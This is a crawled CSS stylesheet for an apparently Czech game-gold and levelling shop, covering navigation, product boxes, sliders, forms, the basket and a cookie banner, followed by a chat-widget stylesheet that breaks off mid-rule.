.header .main-nav ul li.active a, .header .btn-login.active a {
    border-color: #eada81;
    color: #eada81
}
.header .main-nav ul li.active a:hover {
    background: rgba(0, 0, 0, .3)
}
.header .btn-shopping-cart {
    float: right;
    padding-left: 7px;
    padding-top: 2px
}
.header .btn-shopping-cart a {
    color: #eada81;
    padding: 10px 20px 10px 61px
}
.header .btn-shopping-cart .icon-cart,
.intro_i:before {
    position: absolute;
    left: 19px;
    top: 1px
}
.header .btn-shopping-cart .amount {
    position: absolute;
    left: 13px;
    bottom: 4px;
    font-family: "yrsa-bold", serif;
    font-size: 12px;
    line-height: 14px;
    color: #080808;
    background: #fff;
    padding: 0 5px;
    border-radius: 2px
}
.intro {
    padding: 190px 0 35px;
    position: relative;
    max-width: 1105px;
    box-sizing: content-box;
}
.intro_i {
    position: relative;
    text-align: center
}
.intro:before {
    content: "";
    left: 50%;
    top: -88px;
    width: 900px;
    height: 321px;
    z-index: -1;
    background: url(../img/ui/general/bg-title.png) no-repeat;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    background-size: 100%;
    position: absolute;
    top: 135px;
}
.intro .title,
.sidebar .sidebar-title {
    font-family: "yrsa-regular", serif;
    color: #fff
}
.intro .title {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 77px;
    line-height: 56px;
    letter-spacing: -1.5px
}
.intro p {
    font-size: 41px;
    line-height: 41px;
    padding-bottom: 13px;
}
.intro .highlight .btn-custom {
    padding: 10px 20px;
}
.content-box {
    padding-bottom: 80px
}
.content-box_i {
    padding-top: 68px
}
.sidebar {
    width: 255px;
    float: left
}
.sidebar .sidebar-title {
    font-size: 36px;
    line-height: 36px;
    letter-spacing: -1px
}
.side-nav {
    margin-top: -5px
}
.side-nav>li {
    list-style: none;
    position: relative;
    padding: 18px 0 17px
}
.side-nav>li:after,
.side-nav>li>a:before {
    content: "";
    position: absolute;
    -webkit-transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s
}
.side-nav>li:after {
    bottom: 0;
    opacity: .2;
    background: linear-gradient(to right, #eada81 0%, rgba(234, 218, 129, 0) 100%);
    background: -webkit-linear-gradient(left, #eada81 0%, rgba(234, 218, 129, 0) 100%);
    background: -moz-linear-gradient(left, #eada81 0%, rgba(234, 218, 129, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#eada81', endColorstr='#00eada81', GradientType=1);
    left: 1px;
    width: 100%;
    height: 1px
}
.side-nav>li ul li a,
.side-nav>li>a {
    font-size: 16px;
    line-height: 18px;
    color: #fff
}
.side-nav>li>a {
    font-weight: 700;
    position: relative;
    -webkit-transition: color .3s;
    transition: color .3s;
    padding-left: 25px
}
.side-nav>li>a:before {
    left: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    background-image: url(../img/ui/png-sprite/96dpi/spriteenlp7mpwrk9.png);
    background-position: -97px -60px;
    width: 7px;
    height: 10px;
    background-size: 111px, 74px;
    background-repeat: no-repeat
}
.intro p,
.side-nav>li ul li a:hover,
.side-nav>li.active>a,
.side-nav>li.opened>a,
.side-nav>li>a:hover {
    color: #eada81
}
.side-nav>li.opened>a:before {
    -webkit-transform: translate(0, -50%) rotate(90deg);
    transform: translate(0, -50%) rotate(90deg)
}
.side-nav>li ul {
    display: none;
    list-style: none;
    padding: 14px 0 5px
}
.side-nav>li ul li {
    padding-bottom: 12px
}
.side-nav>li ul li a {
    padding-left: 45px;
    letter-spacing: -.1px
}
.product-box__preview__info .price-box__item .price p:last-child,
.side-nav>li ul li:last-child {
    padding-bottom: 0
}
.side-nav>li ul li.active a {
    color: #eada81;
    position: relative
}
.side-nav>li ul li.active a:before {
    content: "";
    position: absolute;
    left: 20px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%);
    width: 5px;
    height: 5px;
    background: #eada81;
    border-radius: 50%
}
.content.side-content {
    /* padding-left: 285px; */
    padding-top: 5px;
    float: right;
    width: calc(100% - 255px);
}
.categories-list {
    /*overflow: hidden*/
}
.categories-list_i {
    margin: 0 -20px;
}
.categories-list__item {
    float: left;
    width: calc(33.3333% - 30px);
    padding: 0 15px 30px;
    /* box-sizing: border-box */ 
    width: -webkit-calc(33.3333% - 30px);
}
.categories-list__item_i {
    height: 221px;
    border-radius: 10px;
    overflow: hidden;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    background-position: 0 0;
    transition: 0.5s;
}
.categories-list__item_i:hover {
    background-position: 0 -20px;
    transition: 0.5s;
}
.categories-list__item_i:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    background: linear-gradient(to bottom, rgba(0, 0, 0, .06) 0%, rgba(0, 0, 0, .55) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, .06) 0%, rgba(0, 0, 0, .55) 100%);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, .06) 0%, rgba(0, 0, 0, .55) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#0f000000', endColorstr='#8c000000', GradientType=0)
}
.categories-list__item .info {
    position: absolute;
    left: 20px;
    right: 10px;
    bottom: 18px
}
.categories-list__item .info h2 {
    font-family: "yrsa-bold", serif;
    font-size: 24px;
    line-height: 28px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    padding-bottom: 9px
}
.categories-list__item .info p {
    font-size: 14px;
    line-height: 16px;
    color: #fff;
    font-weight: 700;
    letter-spacing: -.3px;
    padding-bottom: 19px
}
.categories-list__item .info .btn-custom {
    font-size: 14px;
    line-height: 16px;
    font-weight: 700;
    padding: 12px 15px
}
.push {
    height: 179px
}
.footer {
    padding-bottom: 23px;
    background: #101010;
}
.footer_i {
    text-align: center;
    padding: 6px 0;
    background: #0c0c0c
}
.footer_i .icon-shield {
    display: inline-block;
    vertical-align: middle
}
.footer_i span {
    display: inline-block;
    font-family: "yrsa-bold", serif;
    font-size: 20px;
    line-height: 24px;
    color: #fff;
    padding: 0 6px
}
.footer_i img,
.footer_i span,
.who-we-are__item .info .played i,
.why-us__item .info .played i {
    vertical-align: middle
}
.main-title, .side-content h1, 
.who-we-are__item .info h3,
.why-us__item .info h3 {
    font-family: "yrsa-regular", serif;
    font-size: 58px;
    line-height: 64px;
    color: #fff;
    font-weight: 400
}
.sub-title {
    font-size: 16px;
    line-height: 20px;
    color: #fff;
    font-weight: 700;
    padding-bottom: 47px
}
.who-we-are {
    padding: 0 38px 0 34px
}
.who-we-are__item,
.why-us__item {
    display: table;
    width: 100%;
    padding-bottom: 72px
}
.who-we-are__item .img {
    width: 226px;
    padding-right: 25px
}
.who-we-are__item .img img,
.why-us__item .img img {
    display: block;
    max-width: 100%
}
.who-we-are__item .img,
.who-we-are__item .info {
    display: table-cell;
    vertical-align: middle
}
.who-we-are__item .info h3,
.why-us__item .info h3, .side-content h3 {
    font-size: 23px;
    line-height: 29px;
    letter-spacing: -.1px;
    padding-bottom: 20px;
    margin: 0;
}
.who-we-are__item .info p,
.why-us__item .info p, .side-content p, .side-content li {
    font-size: 16px;
    line-height: 20px;
    color: #fff;
    margin: 0;
}
.who-we-are__item .info .played,
.why-us__item .info .played {
    padding-top: 15px
}
.who-we-are__item .info .played span,
.why-us__item .info .played span {
    display: inline-block;
    padding-left: 17px;
    vertical-align: middle
}
.why-us .sub-title {
    padding-bottom: 63px
}
.why-us__item {
    padding-bottom: 31px
}
.why-us__item .img {
    width: 143px;
    padding-right: 65px;
    padding-left: 42px
}
.why-us__item .img,
.why-us__item .info {
    display: table-cell;
    vertical-align: middle
}
.why-us__item:nth-child(even) .img {
    padding-left: 65px;
    padding-right: 103px
}
.product-box__preview {
    padding-bottom: 23px
}
.product-box__preview_i {
    min-height: 495px;
    background-position: center top;
    background-repeat: no-repeat;
    border-radius: 5px 5px 0 0;
    position: relative
}
.product-box__preview_i:after {
    content: '';
    width: 100%;
    /* max-width: 100%; */
    height: 200px;
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background: linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), -moz-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), -moz-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%), -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.16) 20%,rgba(16,16,16,1) 90%);
    /*copy;*/
    z-index: 0;
}
.product-box__preview__info {
    position: absolute;
    bottom: 15px;
    left: 33px;
    right: 29px;
    z-index: 10;
}
.product-box__preview__info .text .title {
    font-family: "yrsa-regular", serif;
    font-size: 58px;
    line-height: 58px;
    color: #fff;
    font-weight: 400;
    letter-spacing: -1.8px;
    padding-bottom: 5px
}
.product-box__preview__info .date p,
.product-box__preview__info .text .description {
    font-size: 16px;
    line-height: 18px;
    color: #fff
}
.product-box__preview__info .gold-bar {
    padding: 21px 0 42px 8px
}
.product-box__preview__info .gold-bar .icon-gold {
    display: block;
    float: left
}
.product-box__preview__info .gold-bar .bar {
    display: block;
    padding: 18px 65px 0 54px
}
.product-box__preview__info .gold-bar .bar_i {
    display: block;
    height: 7px;
    border: 2px solid #eada81;
    border-radius: 5px;
    box-sizing: border-box;
    background: rgba(255, 255, 255, .13)
}
.product-box__preview__info .date, .product-box__preview__info .time {
    /*padding: 12px 0 34px*/
    float: left;
}
.product-box__preview__info .time {
    margin-left: 15px;
}
.product-box__preview__info .date i, .product-box__preview__info .time i {
    vertical-align: bottom;
    margin-right: 5px
}
.product-box__preview__info .date p, .product-box__preview__info .time p {
    font-weight: 700
}
.product-box__preview__info .price-box_i {
    display: table;
    float: right
}
.product-box__preview__info .price-box__item {
    display: table-cell;
    vertical-align: middle;
    padding-left: 18px
}
.product-box__preview__info .price-box__item:first-child {
    padding-left: 0
}
.product-box__preview__info .price-box__item .price p {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    font-weight: 700;
    padding-bottom: 5px
}
.product-box__preview__info .price-box__item .price p span {
    display: inline-block;
    vertical-align: bottom;
    font-size: 24px;
    line-height: 26px;
    color: #eada81;
    font-weight: 400;
    padding-left: 13px
}
.product-box__preview__info .price-box__item .price p a {
    font-size: 14px;
    line-height: 16px;
    color: #565656;
    text-decoration: underline;
    margin-left: 3px;
    letter-spacing: -.3px;
    -webkit-transition: color .3s;
    transition: color .3s
}
.product-box__preview__info .price-box__item .price p a:first-child {
    margin-left: 0
}
.product-box__preview__info .price-box__item .price p a:hover {
    color: #fff
}
.product-box__preview__info .price-box__item .btn-custom {
    font-size: 18px;
    line-height: 20px;
    color: #080808;
    position: relative;
    padding: 16px 19px 17px 63px;
    white-space: nowrap;
}
.product-box__preview__info .price-box__item .btn-custom i {
    display: block;
    position: absolute;
    left: 20px;
    top: 10px
}
.product-box__faq h2 {
    font-family: "yrsa-regular", serif;
    font-size: 37px;
    line-height: 40px;
    color: #fff;
    font-weight: 400;
    letter-spacing: -1.1px;
    padding-bottom: 28px;
    padding-left: 30px
}
.product-box__faq__item {
    position: relative;
    border-radius: 5px 5px 0 0;
    margin-bottom: 3px;
    overflow: hidden;
    background: linear-gradient(to bottom, rgba(234, 218, 129, .04) 0%, rgba(234, 218, 129, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(234, 218, 129, .04) 0%, rgba(234, 218, 129, 0) 100%);
    background: -moz-linear-gradient(top, rgba(234, 218, 129, .04) 0%, rgba(234, 218, 129, 0) 100%); 
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#0aeada81', endColorstr='#00eada81', GradientType=0)
}
.product-box__faq__item:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: -1;
    background: linear-gradient(to bottom, rgba(234, 218, 129, .08) 0%, rgba(234, 218, 129, .08) 1%, rgba(234, 218, 129, 0) 34%, rgba(234, 218, 129, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(234, 218, 129, .08) 0%, rgba(234, 218, 129, .08) 1%, rgba(234, 218, 129, 0) 34%, rgba(234, 218, 129, 0) 100%);
    background: -moz-linear-gradient(top, rgba(234, 218, 129, .08) 0%, rgba(234, 218, 129, .08) 1%, rgba(234, 218, 129, 0) 34%, rgba(234, 218, 129, 0) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#14eada81', endColorstr='#00eada81', GradientType=0);
    -webkit-transition: all .3s;
    transition: all .3s
}
.product-box__faq__item .question p {
    font-family: "yrsa-regular", serif;
    font-size: 24px;
    line-height: 28px;
    color: #fff;
    cursor: pointer;
    padding: 18px 33px 10px;
    position: relative;
    letter-spacing: -.6px
}
.product-box__faq__item .question p:after {
    content: "";
    position: absolute;
    right: 26px;
    top: 50%;
    background-image: url(../img/ui/png-sprite/96dpi/spriteenlp7mpwrk9.png);
    background-position: -86px -60px;
    width: 7px;
    height: 10px;
    background-size: 111px, 74px;
    background-repeat: no-repeat;
    -webkit-transition: -webkit-transform .4s;
    transition: transform .4s;
    transition: transform .4s, -webkit-transform .4s
}
.product-box__faq__item .answer {
    display: none;
    padding-bottom: 50px
}
.product-box__faq__item .answer p {
    font-size: 16px;
    line-height: 18px;
    color: #fff;
    padding: 0 33px
}
.product-box__faq__item.active:before {
    opacity: 1
}
.product-box__faq__item.active .question p:after {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

.product-box .icon-time {background: url(../img/ui/general/iconTime.png) no-repeat;width: 25px;height: 22px;display: inline-block;}

/*9.8.2016*/
.footer_bottom {max-width: 1110px;margin: 20px auto 0;padding: 13px 15px;}
.footer_menu {;color: white;text-align: center;float: right;}
.footer_menu a {color: #eada81;text-decoration: underline;float: left;margin-right: 15px;}
.footer_menu a:hover {text-decoration: none;}


.copyright1 {font-size: 14px;float: left;background: url(../img/ui/general/footer-logo.png) left top no-repeat;padding: 3px 0 2px 32px;margin-top: -3px;}
.copyright2 {opacity: 0.4;font-size: 14px;padding: 0 32px;line-height: 1.4;margin: 20px 0 0;}



.progress {font-family: "yrsa-regular", serif;font-size: 20px;margin: 10px 0 40px;}
.progress .step.active, .progress .step.active a {color: white;}
.progress .step, .progress .step a {float: left;color: #b1aeae;margin-right: 8px;}
.progress .step a:hover {color: white;}
.progress .step:after {content: ' /';margin: 0 5px 0;color: #8c8787;}
.progress .step4:after {display: none;}

.cb {display: block;clear: both;}

:focus {outline: 0;}

.input {margin: 0 0 11px 0;position: relative;float: left;clear: left;}
.input label {float: left;font-size: 15px;font-weight: bold;text-align: right;width: 100px;margin: 14px 10px 0 0;}
.input input, .input textarea, .input select {background: #262626;border-radius: 3px;border: 2px solid #424242;font-size: 15px;color: white;margin: 0;padding: 0 15px;height: 38px;float: left;}
.input input:focus, .input textarea:focus {border-color: #c6b972;}
.switch label {width: 370px; }
.input.tos label {width: auto; }

.input.textarea {margin-left: 110px}
.input.textarea label {width: auto;margin-bottom: 4px;}
.input.textarea textarea {clear: left;height: 80px;width: 400px;max-width: 500px;padding: 15px 20px;}

.input.select select {}

#contact-form .input.textarea label {position: relative;top: 32px;left: -58px;}
#contact-form input[type=submit] {display: inline-block;font-size: 18px;line-height: 20px;text-align: center;background: #eada81;box-shadow: 0 -3px #bbb14e inset, 0 2px 12px rgba(0, 0, 0, .5);position: relative;box-sizing: border-box;color: #080808;padding: 15px 30px 14px;border-radius: 10px;border: none;margin-left: 110px;}
#contact-form input[type=submit]:hover {background: #d0c273;box-shadow: 0 2px 2px rgba(0, 0, 0, .5) inset, 0 2px 12px rgba(0, 0, 0, .5)}


.input .error-message {position: absolute;background: #ff8b4b;padding: 6px 17px;color: black;font-size: 14px;top: 7px;left: calc(100% + 8px);white-space: nowrap;border-radius: 4px;}
.input .error-message:before {content: '';width: 7px;height: 14px;background: url(../img/ui/general/arrow-error.png);position: absolute;left: -7px;top: 7px;}
.input.error input {border-color: #61483a;background-image: url(../img/ui/general/input-error.png);background-position: center right 11px;background-repeat: no-repeat;}
.posted .input:not(.error) input {background-image: url(../img/ui/general/input-correct.png);background-position: center right 11px;background-repeat: no-repeat;}

.downButtons {margin: 20px 0;}
.downButtons .submit {float: right;}
.downButtons:after {content: '';display: block;clear: both;}

.fleft {float: left;}
.fright {float: right;}

.message {color: black;font-size: 15px;padding: 10px 15px;border-radius: 3px;margin: 0 0 15px;}
.message.error {background: #ff8b4b;}
.message.success {background: #67b423;color: black;}
.message.info {background: #eada81;color: black;}

.input.radio label:after {width: 25px;height: 25px;background: url(../img/ui/general/radio.png) 0 0;position: absolute;content: '';left: 0;top: 0;}
.input.radio input {display: none;}
.input.radio input:checked + label:after {background-position: 0 -50px;}
.input.radio:hover label:after {background-position: 0 -25px;}
.input.radio label {text-align: left;padding: 6px 0 6px 36px;width: auto;margin: 0;}

.input.checkbox {margin-left: 109px;line-height: 1.5;}
.input.checkbox label:after {width: 26px;height: 25px;background: url(../img/ui/general/checkbox.png) 0 0;position: absolute;content: '';left: 0;top: 0;}
.input.checkbox input {display: none;}
.input.checkbox input:checked + label:after {background-position: 0 -50px;}
.input.checkbox:hover label:after {background-position: 0 -25px;}
.input.checkbox label {text-align: left;padding: 2px 0 6px 36px;width: auto;margin: 0;}
.userDialog .input.checkbox label:after {background: url(../img/ui/general/checkbox2.png) 0 0;}

table {width: 100%;margin: 0 0 40px;}
table td, table th {padding: 13px 8px;border-bottom: 1px solid rgba(255,255,255,0.5);font-size: 15px;}
table tr.total td {border-top: 2px solid white;border-bottom: 2px solid white;}

#basket {position: relative;}
#basket .empty a {text-decoration: underline;color: #eada81;}
#basket .empty a:hover {text-decoration: none;}
#basket h2 {font-weight: 400;}

.btn-shopping-cart i {top: 6px!important;}


.cookie {background: #eada81;border-radius: 4px;font-size: 14px;color: #080808;padding: 15px;float: left;position: fixed;left: 50%;transform: translateX(-50%);top: 87px;z-index: 1000;max-width: 550px;}
.cookie p {float: left;margin: 10px;text-align: center;}
.cookie a {color: black;text-decoration: underline;}
.cookie a:hover {text-decoration: none;}
.cookie a.CookiesOK {color: white;font-size: 14px;font-weight: bold;background: #ec2828;border-radius: 4px;padding: 10px 14px;text-decoration: none;float: left;}
.cookie a.CookiesOK:hover {background: #f54949;}
.cookie a.CookiesOK.alliance {float: right;background: #4867aa;}
.cookie a.CookiesOK.alliance:hover {background: #5575bb;}

.right {text-align: right;}

/*posuvnik*/
#golds-range, #leveling-range, #quantity-range, #fromto-range {position: relative;margin: 54px 0 26px 52px;cursor: pointer;}
#golds-range:before {width: 30px;height: 30px;position: absolute;left: -44px;top: -10px;background: url(../img/ui/general/golds-img-left.png) no-repeat;content: '';cursor: auto;}
#golds-range:after {width: 46px;height: 30px;position: absolute;right: -60px;top: -10px;background: url(../img/ui/general/golds-img-right.png) no-repeat;content: '';cursor: auto;}
.ui-widget.ui-widget-content {border: 2px solid #eada81;width: 678px;height: 9px;background: rgba(255,255,255,0.15);border-radius: 6px;max-width: calc(100% - 115px);max-width: -webkit-calc(100% - 115px);}
.ui-state-default {border-radius: 100%;background-color: #f1f1f1;box-shadow: 0 -2px 2px rgba(0,0,0,0.15) inset, 0 3px 8px rgba(0,0,0,.15)}
.ui-state-active {background: #eada81!important;border-color: #eada81!important;}
.ui-widget-header {background: none;}
.ui-slider .ui-slider-handle {cursor: pointer!important;}
.ui-slider-handle .bubble {background: #f1f1f1;position: absolute;min-width: 35px;height: 29px;top: -54px;text-align: center;font-size: 16px;color: #080808;display: block;left: 50%;padding: 13px 5px 0;border-radius: 6px;transform: translateX(-50%);white-space: nowrap;cursor: pointer;}
.ui-slider-handle .bubble:after {content: '';width: 18px;height: 9px;position: absolute;left: 50%;top: 42px;background: url(../img/ui/general/golds-bubble.png) no-repeat;margin-left: -9px;cursor: pointer;}

/*#leveling-range {position: relative;margin: 51px 0 36px 0;width: calc(100% - 4px);width: -webkit-calc(100% - 5px);max-width: none!important;cursor: pointer;}*/
#leveling-range:before {width: 30px;height: 30px;position: absolute;left: -44px;top: -10px;background: url(../img/ui/general/leveling-img-left.png) no-repeat;content: '';cursor: auto;}
#leveling-range:after {width: 46px;height: 30px;position: absolute;right: -60px;top: -10px;background: url(../img/ui/general/leveling-img-right.png) no-repeat;content: '';cursor: auto;}

.pointWhite {width: 5px;height: 5px;position: absolute;top: 2px;background: white;border-radius: 100%;margin-left: -2px;}
.pointWhite:first-child {opacity: 0;}

#goldRate {text-align: center;margin-bottom: 10px;}


.side-content p {margin: 1em 0;}
.side-content p a, .side-content li a {text-decoration: underline;color: #eada81;}
.side-content p a:hover, .side-content li a:hover {text-decoration: none;}
/*.side-content p a:visited {text-decoration: underline;color: #bac3c9;}*/
.side-content h2 {font-family: "yrsa-regular", serif;font-size: 36px;letter-spacing: -.1px;margin: 30px 0 10px;margin-left: 12px 0;line-height: 36px;}
.side-content h3 {font-family: "yrsa-bold", serif;font-size: 24px;margin: 20px 0 10px;line-height: 24px;}
.side-content h4 {font-family: "yrsa-regular", serif;font-size: 24px;margin: 20px 0 10px;line-height: 24px;}
.side-content ul {margin: 1em 0 1em 20px;}
.side-content ul li {margin: 4px 0;}
.side-content .likeH3 {font-size: 24px;font-family: "yrsa-bold", serif;line-height: 24px;padding: 1em 0 0 0;margin: 1em 0 0 0;}
.side-content .centered {text-align: center!important;}
.side-content .link {text-decoration: underline!important;}
.side-content .link:hover {text-decoration: none!important;}
.side-content h3 a {color: #eada81!important;text-decoration: underline!important;}
.side-content h3 a:hover {text-decoration: none!important;}


.forDesktop {display: block;}
.forMobile {display: none;}

#highlights ul {margin: 0 auto;}
#highlights li {margin: 0 auto;left: 50%!important;transform: translateX(-50%);min-width: 600px;}
#highlights .counting {display: none;}

/*poradna*/
.how-to {margin: 25px 0 0;}
.how-to__i .img {float: left;}
.how-to__i .text {float: left;margin-left: 25px;width: 570px;max-width: calc(100% - 260px);}
.questions .categories-list {background: rgba(0, 0, 0, .3);margin-bottom: 25px;padding: 12px 20px;border-radius: 8px;overflow: hidden;}
.questions .categories-list .allArticles {font-size: 13px;line-height: 30px;}
.questions .categories-list .allArticles:hover {color: #eada81;}
.questions .categories-list span {font-size: 18px;float: left;line-height: 30px;color: #eada81;font-family: "yrsa-regular", serif;}
.questions .categories-list ul {margin: 0 0 0 20px; width: 565px;float: left;}
.questions .categories-list ul li {float: left;margin: 0 15px 0 0;list-style: none; padding: 5px 10px;font-size: 13px;}
.questions .categories-list ul li a {background-image: url(/img/ui/png-sprite/96dpi/spriteenlp7mpwrk9.png);background-position: -97px -58px; background-repeat: no-repeat;width: 7px;height: 10px;background-size: 111px, 74px;padding-left: 10px;color: #fff;text-decoration: none;}
.questions .categories-list ul li.active a {color: #eada81;}
.questions .categories-list ul li:hover a {text-decoration: none;color: #eada81;}
.item.article {margin: 0 0 50px;}
.item.article .item__i .img {width: 227px;height: 227px;float: left;}
.item.article .item__i .post {width: 570px;max-width: 100%;margin-left: 25px;float: left;padding: 0;}
.item.article .item__i .post .perex {padding: 0;}
.item.article .item__i .title {margin: 0;padding: 0;text-align: left;text-transform: none;text-decoration: none;}
.item.article .item__i .title a {text-decoration: none;color: #eada81;}
.item.article .item__i .title a:hover {text-decoration: none;color: #eada81;}
.item.article .item__i .btn-custom.back {margin: 10px 0 0 25px;}

/* muj ucet */
.side-content .formArea .button {border: none;}
.side-content .formArea .button.margined {margin-left: 110px;clear: left;float: left;margin-bottom: 30px;}

/* napis nam */
.contactPerson {width: 50%;float: left;}

/* prepinaniCen */
#priceSwitch a.active { display: none; }
.product-box .price-box_i .price {width: 190px;text-align: right;}
#priceValue.golds {padding-right: 40px;background: url(../img/ui/general/golds.png) bottom right no-repeat;}
.red { color: red; }
.dn {display: none; }
.price p {margin: 0;}

/*rekapitulacni box*/
#basket form {/* position: relative; */}
#basket #payments {min-height: 220px;}
.currentBasketView {width: 270px;float: right;padding: 10px 20px;border-radius: 8px;background: rgba(0, 0, 0, .3);}
.currentBasketView table {margin-bottom: 20px;}
.currentBasketView #paymentNameCell {width: 220px;}
.currentBasketView #paymentPriceCell {width: 50px;}
#BtnShowEURPrices {clear: right;margin: 21px 21px;font-size: 17px;text-decoration: underline;float: right;}
#BtnShowEURPrices:hover {text-decoration: none;}
.downButtons {clear: both;}
.currentBasketView tr td:nth-child(2) {white-space: nowrap;}

/*souhlas s OP*/
.input.tos.checkbox {margin-top: 11px;margin-bottom: 4px;}

/*custom uprava highlights*/
#highlights ul {height: 170px;}

/*tabs*/
.product-box__faq__item .question p {margin: 0;}
.product-box__faq__item .answer {padding-top: 15px;padding-bottom: 40px;}
.product-box__faq__item .answer p {margin: 0;}

/*odeslani objednavky*/
.input.tos .error-message {position: static;}
.input.tos .error-message:before {display: none;}
.input a:hover {text-decoration: underline;}

@media screen and (max-width: 980px) {
    .header .main-nav {
        clear: right;
        margin: 7px 0 -60px 0;
        float: right;
    }
    .side-nav, .sidebar-title {
        margin-left: 40px;
    }
}



/*leveling range and golds for tablet*/
.productOnTablet #leveling-range, .productOnTablet #golds-range {display: none;}
.productOnTablet .customSelectCover {position: relative;}
.productOnTablet .customSelectCover .selectView {display: block;background: #232323 url(/img/ui/general/arrow-down.png) right 12px center no-repeat;border-radius: 10px;padding: 17px 10px 15px 52px;text-align: left;font-size: 19px;cursor: pointer;margin-bottom: 3px;}
.productOnTablet ul.myList {padding: 15px 5px;position: absolute;right: 0;background: #232323;margin: 0;overflow-y: scroll;border-radius: 10px;z-index: 1000;display: none;min-width: 132px;border: 4px solid white;margin-left: -105px;max-height: 400px;top: 49px;}
.productOnTablet ul.myList.active {display: block;}
.productOnTablet ul.myList li {list-style: none;display: block;padding: 5px 0;}
.productOnTablet ul.myList li a {color: white;text-decoration: none;display: block;font-size: 20px;padding: 0 15px;}
.productOnTablet .customSelectCover span.selectView {position: relative;}
.productOnTablet .customSelectCover.golds span.selectView:before {content: '';width: 29px;height: 30px;background: url(/img/ui/general/selectview-golds.png) no-repeat;position: absolute;left: 10px;top: 9px;content: '';}
.productOnTablet .customSelectCover select {display: none;}
.productOnTablet .customSelectCover.levelingFrom span.selectView:before {content: 'Od:';}
.productOnTablet .customSelectCover.levelingTo span.selectView:before {content: 'Do:';}
.productOnTablet .customSelectCover.levelingFrom span.selectView:before, .productOnTablet .customSelectCover.levelingTo span.selectView:before {position: absolute;left: 12px;top: 17px;}
.productOnTablet .product-box__preview__info .time {margin-left: 0;}
.productOnTablet .price-box__item .forMobile {display: block;}
.productOnTablet .levelingFrom {float: left;width: 150px;margin: 0 10px 0 0;}
.productOnTablet .levelingTo {float: left;width: 150px;}
.productOnTablet .golds {float: left;width: 180px;}
.productOnTablet .golds ul.myList {width: 160px;}
.productOnTablet .customSelectWrap {display: block;position: absolute;right: 200px;bottom: 0;}
.productOnTablet .cb.forMobile {display: block!important;}
.productOnTablet .price-box_i .price-box__item:first-child {display: table;float: right;margin: 0 19px 10px 0;}
.productOnTablet .price-box_i .price-box__item:last-child {float: right;}
.productOnTablet .product-box__preview_i:after {left: 0;}

.product-box__preview_i {background-size: cover;}


.linkPreview {z-index: 1000;}

.btnNotBuyable {padding: 16px 25px!important;}

/*fix pro detail produktu 4.10.2016*/
#BasketItemQuantity, label[for=BasketItemQuantity] {display: none;}

.soft-hide {overflow: hidden;height: 0;width: 0;}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxydesk.golds4you.com/php/app.php?widget-theme-style.css
body_size: 425
content:
.customer-chat-header-title
{
    font-size: 14px;
    font-weight: bold;
}

.customer-chat-header-indicator
{
    background: url(../img/redesign/bg-widget-header-bar.png) no-repeat center right;
}

.mobile-widget .customer-chat-header-button,
.mobile-widget .customer-chat-header-indicator
{
    width: 55px;
    height: 55px;
    line-height: 55px;
    background: none;
}

.customer-chat-header img
{
    position: static;
    display: inline;
    vertical-align: middle;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover
{
    display: inline-block;
    height: 44px;
    line-height: 40px;
    padding-left: 44px;
    padding-right: 44px;
    border-bottom: 4px solid #423d46;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.offline.customer-chat-widget .customer-chat-content-button,
.offline.customer-chat-content-button:hover
{
    border-bottom: 4px solid #d9601c;
}

.customer-chat-widget .customer-chat-content-button:active
{
    border-bottom: none;
    height: 40px;
    margin-top: 4px;
}

.customer-chat-content-message-input
{
    padding-top: 11px;
    padding-bottom: 31px;
}

.customer-chat-widget.contact-form .customer-chat-content-message-input,
.customer-chat-widget.login-form .customer-chat-content-message-input
{
    height: 58px;
}

.customer-chat-content-row.buttons
{
    padding-top: 8px;
}

.select-department
{
    border: 1px solid #e0d7d8 !important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.select-department.customer-chat-input-error
{
    border: 1px solid #f77 !important;
}

.customer-chat-content-message-input-field
{
    border-left: 1px solid #e0d7d8 !important;
    height: 37px;
}

.chat-box .customer-chat-content-message-input-field
{
    height: 42px;
}

.customer-chat-content-message-input-field.customer-chat-input-error
{
